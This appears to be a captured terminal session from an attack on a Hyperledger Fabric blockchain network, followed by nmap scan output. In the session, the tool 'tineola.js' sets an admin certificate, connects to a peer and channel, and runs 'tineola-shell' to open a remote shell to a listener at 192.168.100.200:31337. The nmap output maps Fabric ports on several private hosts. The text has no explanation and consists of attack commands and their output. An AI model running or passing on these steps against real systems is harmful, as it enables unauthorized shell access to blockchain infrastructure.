 attacker /tineola on master$ ./tineola.js [15:32:58]
Loaded HLF client
Loading tineola-rc
tineola$ ca-set https://repairshop:9053
Set CA to https://repairshop:9053
tineola$ user-set admin
Found user certificate for admin from local key store
tineola$ peer-set grpcs://repairshop:7053
Connecting to peer grpcs://repairshop:7053
Successfully connected to peer
tineola$ channel-set default
Channel connected
tineola$ tineola-shell 192.168.100.200:31337
CC Response: Finished
tineola$
Nmap scan report for 192.168.100.101
Host is up (0.00044s latency).
Not shown: 2 closed ports
PORT STATE SERVICE
5984/tcp open unknown
7051/tcp open unknown
7053/tcp open unknown
7054/tcp open unknown
Nmap scan report for 192.168.100.102
Host is up (0.000044s latency).
Not shown: 2 closed ports
PORT STATE SERVICE
5984/tcp open unknown
7051/tcp open unknown
7053/tcp open unknown
7054/tcp open unknown
Nmap scan report for 192.168.100.103
Host is up (0.00074s latency).
Not shown: 2 closed ports
PORT STATE SERVICE
5984/tcp open unknown
7051/tcp open unknown
7053/tcp open unknown
7054/tcp open unknown
Nmap scan report for 192.168.100.110
Host is up (0.00036s latency).
Not shown: 5 closed ports
PORT STATE SERVICE
7050/tcp open unknown
Read data files from: /usr/bin/../share/nmap
Nmap done: 11 IP addresses (11 hosts up) scanned in 1.52 seconds
Raw packets sent: 102 (4.488KB) | Rcvd: 30 (1.268KB)